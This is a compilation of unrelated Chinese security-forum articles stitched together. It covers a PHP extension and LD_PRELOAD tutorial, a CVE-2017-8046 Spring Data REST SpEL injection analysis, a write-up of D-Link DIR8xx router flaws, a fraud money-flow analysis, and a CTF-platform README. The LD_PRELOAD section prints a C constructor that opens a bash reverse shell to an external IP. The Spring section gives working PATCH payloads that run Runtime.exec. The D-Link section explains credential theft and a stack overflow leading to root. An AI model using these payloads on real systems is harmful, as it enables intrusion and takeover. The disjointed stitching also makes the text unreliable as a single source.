5、模块关闭
> 清理持久化符号标,调用各扩展的MSHUTDOWN,清理扩展globals,注销扩展提供的函数
php整个扩展的加载就在模块初始化阶段,而整个扩展的加载过程又有以下步骤
* 使用dlopen()函数来打开so库文件,并返回句柄给dlsym()
* dlsym()函数来获取动态库中`get_module()`函数地址
* 调用`get_module()`函数来获取扩展的`zend_module_entry`结构
* zend api版本号检查,看是否是当前php版本下适用的扩展
* 注册扩展,将扩展添加到`module_registry`中
* 如果扩展有内部函数,将内部函数注册到EG(function_table)中
## 0x03扩展编写
### 1、编写config.m4
Config.m4是扩展的编译配置文件,它被include到configure.in文件中,最终被autoconf编译为configure。
以下是一个简单的扩展配置模版:
PHP_ARG_ENABLE(扩展名称, for mytest support,
Make sure that the comment is aligned:
[ --with-扩展名称 Include xxx support])
if test "$PHP_扩展名称" != "no"; then
PHP_NEW_EXTENSION(扩展名称, 源码文件列表, $ext_shared,, -DZEND_ENABLE_STATIC_TSRMLS_CACHE=1)
fi
下面是我自己实验的config.m4文件:
PHP_ARG_ENABLE(php_knight, Whether to enable the KnightPHP extension, [ --enable-knight-php Enable KnightPHP])//扩展名可以和函数名不同
if test "$PHP_KNIGHT" != "no"; then
PHP_NEW_EXTENSION(php_knight, php_knight.c, $ext_shared)
fi
### 2、编写.h文件
php_knight.h
// 定义模块常量
#define PHP_KNIGHT_EXTNAME "php_knight"
#define PHP_KNIGHT_VERSION "0.0.1"
// 声明模块的函数功能
PHP_FUNCTION(knight_php);//此处是你想要生成的扩展函数
### 3、编写.c文件
Php_knight.c
//包含php.h文件
#include <php.h>
// 包含扩展文件
#include "php_knight.h"
// 将函数注册到php中,让php知道本模块中所包含的函数
zend_function_entry knight_php_functions[] = { //此处要是 函数名_functions[]
PHP_FE(knight_php, NULL)//此处为函数名
{NULL, NULL, NULL}
};
// 关于整个模块的详细信息
zend_module_entry knight_php_module_entry = //结构体的格式是 函数名_module_entry
STANDARD_MODULE_HEADER,//宏统一设置
PHP_KNIGHT_EXTNAME,//扩展名称
knight_php_functions,//扩展的内部函数
NULL,
NULL,
NULL,
NULL,
NULL,
PHP_KNIGHT_VERSION,//扩展版本
STANDARD_MODULE_PROPERTIES//宏统一设置
};
// 提供一个接口给php来获取zend_module_entry
ZEND_GET_MODULE(knight_php)
//下面就是函数的编写了,可以使用c语言来执行RCE了
PHP_FUNCTION(knight_php) {
php_printf("Hello World! \n");
}
### 4、编译
先安装php-dev,而后安装phpize,装好后直接在当前目录执行`phpize`
> phpize主要是操作复杂的autoconf/automake/autoheader/autolocal等系列命令,用于生成configure文件
然后执行`./configure --enable-php-knight`
> 提供给configure.in获取配置,生成Makefile
接着就是`make`和`make install`,在执行完这些命令后,就会在目录下生成一个php_knight.so文件了。
## 0x04使用恶意扩展
编写php代码
<?php
putenv("LD_PRELOAD=./php_knight.so");
knight_php();
这样通过访问浏览器,就会返回`Hello World!`了
## 0x05 其他方法
还有一个使用很多的方法
Knight.c
#include<stdlib.h>
#include<string.h>
#include<stdio.h>
__attribute__((__constructor__))//在main()函数之前执行
static void test()
{
char cmd[0x100];
strcpy(cmd,"bash -i >& /dev/tcp/192.168.3.26/6666 0>&1");
system(cmd);
}
然后使用命令`gcc knight.c -fPIC -shared -o knight.so`就可以产生so扩展文件了
knight.php
<?php
putenv("LD_PRELOAD=./knight.so");
mail('','','','');//调用扩展
?>
就可以动态加载自己的反弹shell命令了。
此方法相比上面一种方法的局限性就是mail()函数没有被禁用
## 0x06参考来源
<https://blog.csdn.net/hguisu/article/details/7377153>
<https://www.jianshu.com/p/6051939134c2>
<https://www.kancloud.cn/nickbai/php7/363313> | 社区文章 |
## 1 综述
近日,Pivotal官方发布通告表示Spring-data-rest服务器在处理PATCH请求时存在一个远程代码执行漏洞(CVE-2017-8046)。攻击者可以构造恶意的PATCH请求并发送给spring-date-rest服务器,通过构造好的JSON数据来执行任意Java代码。官方已经发布了新版本修复了该漏洞。
相关地址:
<https://pivotal.io/security/cve-2017-8046>
受影响的版本
* Spring Data REST versions < 2.5.12, 2.6.7, 3.0 RC3
* Spring Boot version < 2.0.0M4
* Spring Data release trains < Kay-RC3
不受影响的版本
* Spring Data REST 2.5.12, 2.6.7, 3.0RC3
* Spring Boot 2.0.0.M4
* Spring Data release train Kay-RC3
解决方案
官方已经发布了新版本修复了该漏洞,受影响的用户请尽快升级至最新版本来防护该漏洞。
参考链接:
<https://projects.spring.io/spring-data-rest/>
<https://projects.spring.io/spring-boot/>
## 2 补丁分析:
从官方的描述来看就是就是Spring-data-rest服务处理PATCH请求不当,导致任意表达式执行从而导致的RCE。
首先来看下补丁,主要是evaluateValueFromTarget添加了一个校验方法verifyPath,对于不合规格的path直接报异常退出,主要是property.from(pathSource,type)实现,基本逻辑就是通过反射去验证该Field是否存在于bean中。
## 3 复现:
直接拉取`https://github.com/spring-projects/spring-boot/tree/master/spring-boot-samples`,找到spring-rest-data这个项目,直接用IDEA一步步导入进去即可,直接运行就能看到在本地的8080端口起了jetty服务。但是请注意这编译好的是最新版本,要引入漏洞,当然得老版本,修改pom.xml,添加plugin,具体如下:
<dependency>
<groupId>org.springframework.data</groupId>
<artifactId>spring-data-rest-webmvc</artifactId>
<version>3.0.0.RC2</version>
</dependency>
从项目test目录找到相关请求形式,发送<http://127.0.0.1:8080/api/cities/1即可看到回显表明服务正常启动。测试poc的效果如下:>
这个poc的几个关键点在于:Content-Type: application/json-patch+json,path路径一定得用斜杠/隔开,至于为什么,后续会讲到。op支持的操作符很多,包括test,add,replace等都可以触发,op不同,path中添加的poc可以不一样,如op为test时就少了很多限制。如下是op为add时候的请求body。
[{"op":"add","path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{112, 105, 110, 103, 32, 49, 57, 50, 46, 49, 54, 56, 46, 51, 46, 49, 48, 54}))/xxlegend"}]
执行ping 192.168.3.106
## 3 分析:
漏洞的触发过程详细分析见文档:<https://mp.weixin.qq.com/s/uTiWDsPKEjTkN6z9QNLtSA>
,这里已经描述的比较清楚,在这里不再重述,这篇文档后续的分析主要是对poc的一些解读。
随便拿一个以前spring表达式注入的poc作为path的参数值,如poc:
[{"op":"add","path":"new java.lang.String(new byte[]{70, 66, 66, 50, 48, 52, 65, 52, 48, 54, 49, 70, 70, 66, 68, 52, 49, 50, 56, 52, 65, 56, 52, 67, 50, 53, 56, 67, 49, 66, 70, 66})"
}]
这个请求的特别之处在于path字段值后边没有了斜杠。
会报如下错误:
Caused by: org.springframework.expression.spel.SpelEvaluationException: EL1032E: setValue(ExpressionState, Object) not supported for 'class org.springframework.expression.spel.ast.ConstructorReference'
at org.springframework.expression.spel.ast.SpelNodeImpl.setValue(SpelNodeImpl.java:148) ~[spring-expression-4.3.7.RELEASE.jar:4.3.7.RELEASE]
at org.springframework.expression.spel.standard.SpelExpression.setValue(SpelExpression.java:416) ~[spring-expression-4.3.7.RELEASE.jar:4.3.7.RELEASE]
at org.springframework.data.rest.webmvc.json.patch.PatchOperation.addValue(PatchOperation.java:148) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.json.patch.AddOperation.perform(AddOperation.java:48) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.json.patch.Patch.apply(Patch.java:64) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.config.JsonPatchHandler.applyPatch(JsonPatchHandler.java:91) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.config.JsonPatchHandler.apply(JsonPatchHandler.java:83) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.config.PersistentEntityResourceHandlerMethodArgumentResolver.readPatch(PersistentEntityResourceHandlerMethodArgumentResolver.java:200) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
说明path参数确实被污染,此处存在表达式注入漏洞,虽然已经进入表达式的执行流程,但是这里却报错退出。离RCE还差一步,查看org.springframework.expression.spel.ast.SpelNodeImpl.setValue方法
@Override
public void setValue(ExpressionState expressionState, Object newValue) throws EvaluationException {
throw new SpelEvaluationException(getStartPosition(),
SpelMessage.SETVALUE_NOT_SUPPORTED, getClass());
}
这个方法直接抛出异常,那看来poc离执行还有一段距离。直接调出setValue的实现,发现有五个地方重写了该方法。SpelNodeImpl的setValue也在其中,但是它是直接抛出异常的,算一个异常检查吧。查看他们的实现,只有CompoundExpression,Indexer,PropertyOrFieldReference真正存在执行表达式。
查看相关文档得知 CompoundExpression是复杂表达式,用.连接起来的都算。
Indexer一般是这么表示test[xxlegend],那么可以把poc改成
[{"op":"add","path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{112, 105, 110, 103, 32, 49, 57, 50, 46, 49, 54, 56, 46, 51, 46, 49, 48, 54}))[xxlegend]"
}]
这也是可以运行的。再看调用栈也是符合我们刚才理解到
SpelExpression.setValue--》
CompoundExpression.setValue--》
CompoundExpression.getValueRef--》
Indexer.getValueRef--》
PropertyOrFieldReference.getValueInternal--》
PropertyOrFieldReference.readProperty
Caused by: org.springframework.expression.spel.SpelEvaluationException: EL1008E: Property or field 'xxlegend' cannot be found on object of type 'sample.data.rest.domain.City' - maybe not public?
at org.springframework.expression.spel.ast.PropertyOrFieldReference.readProperty(PropertyOrFieldReference.java:224) ~[spring-expression-4.3.7.RELEASE.jar:4.3.7.RELEASE]
at org.springframework.expression.spel.ast.PropertyOrFieldReference.getValueInternal(PropertyOrFieldReference.java:94) ~[spring-expression-4.3.7.RELEASE.jar:4.3.7.RELEASE]
at org.springframework.expression.spel.ast.PropertyOrFieldReference.getValueInternal(PropertyOrFieldReference.java:81) ~[spring-expression-4.3.7.RELEASE.jar:4.3.7.RELEASE]
at org.springframework.expression.spel.ast.Indexer.getValueRef(Indexer.java:123) ~[spring-expression-4.3.7.RELEASE.jar:4.3.7.RELEASE]
at org.springframework.expression.spel.ast.CompoundExpression.getValueRef(CompoundExpression.java:66) ~[spring-expression-4.3.7.RELEASE.jar:4.3.7.RELEASE]
at org.springframework.expression.spel.ast.CompoundExpression.setValue(CompoundExpression.java:95) ~[spring-expression-4.3.7.RELEASE.jar:4.3.7.RELEASE]
at org.springframework.expression.spel.standard.SpelExpression.setValue(SpelExpression.java:416) ~[spring-expression-4.3.7.RELEASE.jar:4.3.7.RELEASE]
at org.springframework.data.rest.webmvc.json.patch.PatchOperation.addValue(PatchOperation.java:148) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.json.patch.AddOperation.perform(AddOperation.java:48) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.json.patch.Patch.apply(Patch.java:64) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.config.JsonPatchHandler.applyPatch(JsonPatchHandler.java:91) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.config.JsonPatchHandler.apply(JsonPatchHandler.java:83) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
at org.springframework.data.rest.webmvc.config.PersistentEntityResourceHandlerMethodArgumentResolver.readPatch(PersistentEntityResourceHandlerMethodArgumentResolver.java:200) ~[spring-data-rest-webmvc-3.0.0.RC2.jar:na]
前面都是讲path参数,也就是表达式的写法。在这个poc中还用到op参数,op表示要执行的动作,在代码中定义了add,copy,from,move,replace,test这么多操作值,add,test,replace可直接触发漏洞,并且test非常直接,path参数值无需斜杠`/,[]`来分割,poc如下:
[{"op":"test","path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{112, 105, 110, 103, 32, 49, 57, 50, 46, 49, 54, 56, 46, 51, 46, 49, 48, 54}))"
}]
很明显这个poc的path参数值无线跟`/
[]`来分割参数。原因就是它调用的是SpelExpression.getValue,而非test情况下的poc最终调用的都是SpelExpression.setValue,通过setValue调用getValueRef来达到表达式注入。
下面看看test的调用栈:
这个点官方也没修,但是有个限制:
@Override
<T> void perform(Object target, Class<T> type) {
Object expected = normalizeIfNumber(evaluateValueFromTarget(target, type));
Object actual = normalizeIfNumber(getValueFromTarget(target));
if (!ObjectUtils.nullSafeEquals(expected, actual)) {
throw new PatchException("Test against path '" + path + "' failed.");
}
}
evaluateValueFromTarget运行在前,会报错退出,导致getValueFromTarget不会被执行,怎么绕过去呢?值得思考。 | 社区文章 |
# 【技术分享】如何使用D-Link高端路由器构建僵尸网络
|
##### 译文声明
本文是翻译文章,文章来源:embedi.com
原文地址:<https://embedi.com/blog/enlarge-your-botnet-top-d-link-routers-dir8xx-d-link-routers-cruisin-bruisin>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**一、前言**
****
在本文中,我会向大家介绍D-Link高端路由器中存在的一些漏洞,受影响的路由器型号包括:
**DIR890L**
**DIR885L**
**DIR895L**
**其他DIR8xx型号的D-Link路由器**
这些设备使用了相同的代码,这就给攻击者提供了绝佳的机会,可以将这些设备一起纳入僵尸网络中。此外,我们稍微修改了Mirai的编译脚本,成功将Mirai移植到这些设备上。
本文也会顺便说一下我们与开发者的交流过程(然而没有取得任何进展,这些漏洞依然没被修复)。这3个漏洞中,有2个漏洞与cgibin有关(cgibin是负责生成路由管理页面的主CGI文件),另一个漏洞与系统恢复有关。
**二、窃取登录名及密码**
****
一句话概括: **只需一个HTTP请求,攻击者就能获取登录名及密码** 。
我们发现的第一个漏洞位于phpcgi中。Phpcgi是cgibin的符号链接,负责处理对.php、.asp以及.txt页面的请求。Phpcgi可以解析通过URL、HTTP头或者POST请求正文(body)发送的那些数据。Phpcgi会创建一个长字符串,该字符串随后会分解为若干组键值对(key-value),包括 **$GET、$POST、$SERVER**
字典以及其他php脚本变量都包含在这些键值对中。完成请求分析过程后,该符号链会检查用户的授权状态。如果用户未经授权,符号链会往字符串中添加值为-1的一个
**AUTHORIZED_GROUP** 变量。
从安全角度来看,这种解析过程存在一些问题。每个键值对(key-value)的编码形式为:TYPEKEY=VALUE,其中TYPE指代的是GET、POST、SERVER或其他值。编码完成后,键值对后会跟上换行符'n'。
通过POST请求,我们可以使用 **SomeValue%3dAUTHORIZED_GROUP=1** 这个字符串实现添加值的目的。这个字符串会被设备解析为
**_GET_SomeKey=SomeValuenAUTHORIZED_GROUP=1**
,通过这种方式,我们可以使用已授权用户身份运行脚本(尽管可运行脚本的数量有限)。向
http:⁄/192.168.0.1/getcfg.php
地址发送请求并添加 **SERVICES=DEVICE.ACOUNT** 键值对后,我们可以调用
/htdocs/webinc/getcfg/DEVICE.ACCOUNT.xml.php
脚本,迫使路由器返回登录名及密码信息。
从设备代码中我们可以看出,攻击者可以运行位于 **/htdocs/webinc/getcfg** 目录中的脚本。这个目录中还包含一个
**DEVICE.ACCOUNT.xml.php** 脚本,可以为攻击者提供大量敏感信息,如设备的登录名及密码等信息。
换句话说,如果攻击者往
http:⁄/192.168.0.1/getcfg.php
发送请求,同时添加 **SERVICES=DEVICE.ACOUNT** 键值对,那么设备在响应页面中就会包含相应的登录名及密码信息。
对攻击者而言,获得这些信息已经足够,比如,攻击者可以使用登录凭证将自制的恶意固件刷到设备中。
读者可以访问[此链接](https://github.com/embedi/DIR8xx_PoC/blob/master/phpcgi.py)了解完整的PoC代码。
**三、获取设备的超级用户权限(从RCE到Root)**
****
一句话概括:只需一个HTTP请求,攻击者就能获得设备的root shell。
第二个漏洞是个栈溢出漏洞,与[HNAP](https://en.wikipedia.org/wiki/Home_Network_Administration_Protocol)(Home
Network Administration Protocol,家庭网络管理协议)的执行错误有关。
如果想要使用该协议来发送消息,攻击者需要向
http:⁄/192.168.0.1/HNAP1/
页面发送请求,并在 **SOAPACTION** 头部中指定请求的类型。设备对授权请求的处理过程存在漏洞。设备会使用
http:⁄/purenetworks.com/HNAP1/Login
值来调用授权函数。攻击者可以在请求正文(body)中指定其他键值对(key-value),如Action、Username、LoginPassword以及Captcha(请求正文中事先已经包含一组预定义的值)。随后设备会使用html标签对这些值进行编码,编码结果如:<key>value</key>。
这里最主要的问题出现在提取键值对的那个函数上,设备在栈上使用了一个大小为0x400字节的缓冲区用于提取键值对,然而,攻击者可以使用strncpy函数发送高达0x10000字节的数据,这样一来就会导致巨大的栈溢出问题。精心构造后,strncpy不仅会溢出当前的栈,也会溢出调用函数栈,因为“dest”变量最多能存储0x80个字节的数据,而攻击者输入的值可达0x400个字节。
此外,当函数退出时,R0寄存器中存在一个指向该字符串的指针。因此,攻击者可以指定一组sh命令,将返回地址修改为“system”函数。经过这些步骤,设备已处于攻击者的掌控之下,任攻击者宰割。
读者可以访问[此链接](https://github.com/embedi/DIR8xx_PoC/blob/master/hnap.py)了解完整的PoC代码。
**四、在恢复(Recovery)模式中更新固件**
****
一句话概括:只需一次重启,你就拥有root权限。
第三个漏洞在于,当路由器启动时,会启动一个用于恢复模式的web服务器,持续几秒钟。如果未授权的攻击者通过以太网线连接到设备上,他们就可以抓住这个机会,利用该服务器更新设备固件。
为了利用这个漏洞,攻击者唯一要做的就是重启目标设备,重启设备的方法有很多,攻击者可以使用上面提到的漏洞完成重启,也可以往jcpd服务发送“EXEC
REBOOT
SYSTEM”命令完成重启。jcpd服务通过19541端口向本地网络提供服务,攻击者无需经过认证即可访问该服务,并且设备没有提供关闭该服务的任何选项,是非常完美的操作目标。为了完全控制目标设备,攻击者需要将自制的固件上传到设备中。
读者可以访问此链接了解完整的PoC代码。
**五、时间线**
****
这里我想提一下我们跟D-Link安全团队的沟通过程,时间线如下:
04/26/2017: 我们将hnap协议漏洞通知开发者。
04/28/2017:
D-Link员工回复说他们已经在beta版的固件中修复了这个漏洞,我们可以从support.dlink.com下载相应固件。(注:D-Link主页上没有固件下载这一栏)
04/28/2017 – 05/03/2017:我们分析了D-Link在回复中提到的那个固件版本,发现我们通知开发者的某个漏洞仍然没有被修复。
05/03/2017 – 05/09/2017:我们发现了固件中的另一个漏洞,通知D-Link并询问前一个漏洞的修复情况。他们回复称漏洞的检测、修复以及评估需要一段时间。
06/01/2017:我们将漏洞信息通知CERT,收到的回复如下:
“向您问候并诚挚感谢您提交的漏洞报告。经过审查后,我们决定不处理该漏洞报告。
我们建议您继续跟厂商沟通,再公开这些漏洞信息。”
06/02/2017:D-Link沉默了将近一个月,因此我们决定采取一些行动。我们警告D-Link,如果他们对这些漏洞放任不管,我们会向公众披露这些漏洞。
06/06/2017:D-Link在回复中提到了他们的漏洞响应过程,发送了一个beta版固件,在固件中修复了phpcgi漏洞。然而之前提交给D-Link的另一个漏洞仍然被开发者忽视了(可能D-Link安全团队仍然坚信他们已经在beta版固件中修复了这个漏洞)。
我们再一次就未修复的漏洞联系D-Link。果不其然,我们没有得到任何回复。我们从开发者那边得到的最后一条回复如下:
“首先向您问候,
我们的研发团队正在研究您的漏洞报告。在理清漏洞来源、提供解决方案及确定问题范围(我们需要确定漏洞影响的具体型号)之前,我们通常不会讨论具体的进展情况。
本周初我们应该会发布一些更新包。
关于您的研究工作我无法提供任何进展信息。一旦我们修复漏洞后,我们会在support.dlink.com上公布经过第三方认证的具体信息。
正如您看到的那样,通常情况下,漏洞的修复周期为好几个星期。经过验证后,我们会以beta版形式向公众提供固件,在公布RC版之前,我们还需要经过较长的质检周期。完整的发布周期通常需要90天。
如果您选择早点公布漏洞报告,请向我们提供具体的URL地址。因为如果你希望该漏洞得到一个CVE编号,我们需要具体的报告作为参考。”
8月中旬,我们访问[support.dlink.com](http://support.dlink.com),发现开发者上传了同一个beta版固件,该固件中仍有2个未修复。
因此,我们的结论为:
D-Link只在DIR890L路由器中修复了一个漏洞,其他设备仍然处于不安全状态。
开发者完全忽视了其他两个漏洞。
我只能说,干得漂亮,D-Link! | 社区文章 |
# 从电信网络诈骗角度剖析,诈骗资金是如何流转的?
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
>
## 前言
近年来,随着我国经济社会向数字化快速转型,犯罪结构发生了根本性变化,传统犯罪持续下降,以电信网络诈骗为代表的新型犯罪快速上升成为“主流”,严重阻碍了我国数字经济的健康发展。
面对严峻的电信网络诈骗现状,公安部陆续开展了各类专项行动,国家反诈中心去年共紧急止付涉案资金3200余亿元,拦截诈骗电话15.5亿次、成功避免2800余万名民众受骗。
依托于360安全大脑的能力,从电信网络诈骗手法、洗钱方式、产业链为切入点,深度剖析电信网络诈骗背后衍生的洗钱产业,对相关反制手段、思路予以探讨,望能起到抛砖引玉的目的,集思广益。
## “充值卡密”流转
不法分子以兼职刷单返佣为名,吸引受害人关注,以电商平台垫付立返单为名,要求受害人在指定的电商平台店铺购买游戏充值卡点券,提交卡密截图完成刷单操作,前期下单后返回受害人本佣金,随后以任务卡
数为由,不断加大购买充值卡的数量和金额,但不给受害人返回本佣金,完成诈骗操作后,通过卡盟(提供一站式售卖虚拟商品服务的平台,由于
其售卖的商品多与黑灰产相关,又被称为“地下黑市交易所”。)将诈骗获得的充值卡密码售卖给普通的用户,完成变现操作。
这里就涉及到一个“黑话”名词
**“卡盟”**
行业称为 **24小时自动发货/发卡平台,提供一站式售卖虚拟商品**
。用户在平台下单,平台自动给用户发货(软件激活密钥),商品包含应用多开、爆粉人脉、微信辅助、虚拟定位、微商辅助、支付宝十六星认证代点亮、代办营业执照、超级会员等。
**售卖的资源基本上都是些黑灰应用,应用稳定性无法保证,可能随时跑路。**
据相关数据显示,这类发卡平台涉及的商品种类将近数千种,商品数量超过百万。 **灰色商品主要为:账号类、影视会员卡密类、虚拟商品寄售类、软件技术类四大类。**
其中,占比最高的账号类,是黑灰产进行攻击的基础资源,所售账号种类涉及到众多行业,比如社交、电商、娱乐、生活服务等等;发卡平台另一活跃商品类型为各大影视会员卡密,包括但不限于腾讯视频、爱奇艺、优酷等。
**发卡平台本质就是一个电商平台**
只是这个电商平台售卖的产品
多与黑灰产相关,如羊毛资源、账号资源
**从诈骗路径看** ,电信网络诈骗受害人在电商平台购买了卡密,卡密被诈骗分子通过卡盟以低价的方式售卖给了普通用户,即卡密的真正使用者为普通用户。
**从资金路径看**
,电信网络诈骗受害人资金流向电商平台,卡密的用户资金流向了卡盟平台,购买卡密和使用卡密的人员,其资金流无衔接,出现了资金链断层。这种诈骗方式下,很难直接从诈骗流程、资金流程发现黑灰产人员进行风控限制和事后追溯。
## “诱导转账”流转
早些年,由于居民安全意识不高和开卡流程不严格,诈骗分子通过多种渠道掌握了大量的四件套(身份证、银行卡、手机号、U盾),依托于此些第三方收款账户建立资金池,吸纳诈骗资金,并通过车手线下取现转移资金。例如2020年、2021年高发的杀猪盘,不法分子在社交平台以恋爱交友为名,吸引受害人关注,随后以掌握快速赚钱方式为名,诱导受害人在赌博、虚假投资平台充值,骗取受害人的充值资金。
**从资金路径上看**
,不法分子通过各种话术,诱导受害人将自由资金转移到他人收款账号上,但由于四件套及资金池的存在,资金在短时间内发生了多级流转,很难及时止付,追溯到资金真正的所有者。
**“免密支付”流转**
移动支付的普及,极大便利了用户的生活,但各种免密也在一定程度上“帮助”了不法分子。
诈骗分子冒充疾控中心,以新冠疫苗政策开放预约,名额有限为由,引导受害人访问钓鱼网址,进行预约接种,受害人在钓鱼网址中填写银行账号信息、短信校验验证码后,银行账户资金被盗刷。
根据360安全大脑分析发现,页面中用于套取个人信息的js进行了混淆,对其解码后可以看到,操作上会通过UserAgent判断访问设备类型,以展示不同页面:
要求受害者填写银行卡和预留手机、余额等信息:
诱导受害者提供收到的6位数短信验证码:
骗取受害人输入银行卡密码部分:
骗取信用卡卡号、CNV码、有效期等信息:一般的信用卡有了这些信息,则可以直接进行支付。
通过不断提示受害者审核未通过,从而让受害者银行卡余额保持在5000、10000、15000元,以便于进行非法转账操作。
随着攻防对抗的升级,不法分子觉得诱导受害人主动填写短信验证码比较繁琐,直接通过恶意APP盗走短信验证码,冒充公检法人员,以受害人涉嫌洗钱/非法集资/出售假货/出售银行卡/出售手机卡/注册诈骗公司/发布传播违法违规信息/非法入境等理由,诱导受害人安装含短信内容截获回传功能的恶意APP,以帮助受害人洗脱罪名为由索要银行信息,结合截获的短信内容进行资金盗刷。
**从诈骗场景看** ,不法分子主要是通过钓鱼网址、恶意应用、屏幕共享等方式截获受害人的短信校验码,从而盗刷受害人的资金。
以“屏幕共享”为例:
也就是说
你在手机上的任何操作
对方都能看到
包括输入银行卡账号及密码
收到的短信验证码等
**“共享屏幕”诈骗手段**
**从资金流看** ,受害人的资金被不法分子通过快捷支付、云闪付、手机钱包等多种形式,从线上、线下等消费场景对盗取的银行账户进行资金消费。
##
## “虚拟货币钱包”流转
由于虚拟货币交易使用的密钥和链地址过于臃长,虚拟货币钱包APP应运而生,为用户提供交互界面,管理密钥和地址,跟踪余额以及创建和签名交易。i*en就是虚拟货币钱包中比较知名的一个,鉴于国内严格的虚拟货币政策,应用商店已无虚拟货币相关的应用。对于普通用户而言,搜索引擎、小众应用商店成为获取虚拟货币钱包APK的唯一途径,不法分子通过山寨虚拟货币钱包网站、上架小众应用分发站点,推广假冒的虚拟货币钱包应用,盗走受害人虚拟货币。
**从诈骗场景看** ,不法分子主要是通过钓鱼网址、恶意应用盗走了受害人的虚拟货币。
**从资金流看**
,受害人的虚拟货币资金被不法分子通过子链的方式,进行多次流转,并通过虚拟货币交易所、虚拟货币承兑商、虚拟货币挂单平台进行交易流转,最终完成“资金洗白”。
以某博彩平台为例,其使用到了3个支付接口,给用户展示网银收款账户、虚拟货币收款地址。
通过专门的支付通道后台、应用进行资金流转操作。
相较于传统分散式、小作坊式的诈骗平台、洗钱窝点,目前黑灰产的上游供应链,提供了完整的产业支撑,包括平台开发、引流、运营、支付通道等,下游诈骗平台、诈骗窝点门槛持续降低,但攻防能力却日益提升,从上文中提到的跑分应用、免签支付可以看出其已具有很强的攻防隐蔽能力,一旦上游产业进行迭代,电信网络诈骗、洗钱产业将集体升级。当上游升级的攻击的方式超出安全研究认知范围,整个反制体系就会失效。
目前诈骗情报发现、资金风控、案件溯源出现了脱节,反制手段在短时间内很难有效的突围,互联网公司为稳定业务流程,防止被黑灰产攻击,均建立风控部门,积累了大量的黑灰产情报和工具,对自有业务下的黑灰产行为路径十分了解,但无法对涉诈的资金进行限制。除企业自有的支付体系外,资金交易数据一般存储在银行监管部门数据库中,数据量虽巨大,但均为资金流数据,缺乏对黑灰产行为路径的感知,不易及时发现隐藏在正常资金流水中的黑灰产资金;执法机关在破案时往往已经是事发后,诈骗情报、资金均发生变化。
需建立合作机制,共享涉诈情报,互联网公司从源头发现涉诈风险,形成黑灰产攻击路径和风控特征,金融业根据此些特征匹配挖掘潜在的风险用户、风险账号,反哺互联网挖掘更多的黑灰产情报,并同步至执法机关进行黑灰产打击。
打击治理电信网络诈骗
任重道远
— END — | 社区文章 |
====
[
## What is H1ve
An **Easy** / **Quick** / **Cheap** Integrated Platform
<https://github.com/D0g3-Lab/H1ve>
H1ve是一款自研CTF平台,同时具备解题、攻防对抗模式。其中,解题赛部分对Web和Pwn题型,支持独立题目容器及动态Flag防作弊。攻防对抗赛部分支持AWD一键部署,并配备炫酷地可视化战况界面。
该作品随着[安洵杯](https://mp.weixin.qq.com/s/R9u4GFlf_KKt2k0HBwKl4Q)比赛进程,逐步开源,敬请期待。
## How to use
git clone https://github.com/D0g3-Lab/H1ve.git
cd H1ve
### Single Mode
docker-compose -f single.yml up
### Single-Nginx Mode
docker-compose -f single-nginx.yml up
### Plugins Settings
[CTFd-Owl](https://github.com/D0g3-Lab/H1ve/CTFd/plugins/ctfd-owl)
[CTFd-Glowworm (Not open source yet)]()
## Architecture
## Open Source Schedule
* [x] [解题赛CTFd版](https://github.com/D0g3-Lab/H1ve/CTFd/plugins/ctfd-owl)
* [ ] 攻防对抗赛CTFd版(预计2019/12/9)
* [ ] 一体化自研版(待定)
* [ ] 银河麒麟版(待定)
一体化自研版基于Flask、Docker、d3.JS、layui编写,已应用到数次AWD训练赛中,但由于前端框架layui为付费开发框架,不宜开源,目前仅在内部使用。
## Live Demo
### 解题赛CTFd版
<https://ctf.d0g3.cn>
<https://ctf.dao.ge> (备用)
**平台首页**
**CTF Challenge**
基于CTFd进行二次开发,在保留CTFd稳定性的情况下,提供优化版前端界面,队伍隔离容器,动态Flag机制。
### 攻防对抗赛CTFd版(暂未开源)
**AWD Challenge**
### 一体化自研版
**初始化比赛信息**
**排行榜**
### 银河麒麟版
**编译界面**
## Project Vision
该平台设计的初衷,是为网安人才培养领域提供一个低成本、高成效的教学平台。希望通过线上解题、线下ADA赛制自动化部署流程,降低比赛举办难度。
希望能为新晋CTF战队提供简单易用的训练平台,并希望通过AWD,将攻防对抗体验引进大学、中学课堂,引导网安科班生建立兴趣,降低攻防技术的学习成本,进而逐步精进自身的网络安全实战技术。
### Bugs Bounty Plan
若在使用过程中发现了平台Bug,欢迎提交Issue,我们会尽快修复。
贡献者ID将被加入平台的贡献者荣誉列表。
并有机会获得D0g3年度纪念礼品(定制T恤、感谢Logo银贴等)
### Suggestions Bounty Plan
如果有哪些有助于“项目愿景”实现的意见和建议,欢迎提交Issue,或在“道格安全”官方微信公众号中留言。
重大可行建议贡献者的ID将被加入平台贡献者荣誉列表。
## Copyright Affirm
本项目遵循[Apache License
2.0](https://github.com/D0g3-Lab/H1ve/blob/master/LICENSE)开源许可
各大高校、安全团队、技术爱好者可随意使用该平台作为训练平台或举办内部训练赛,欢迎使用该平台进行公益性技术分享。
但不允许在未经许可的情况下,使用该平台代码开展商业培训、商业比赛、产品销售。尤其禁止恶意更换平台Logo及界面,开展任何营利性行为。
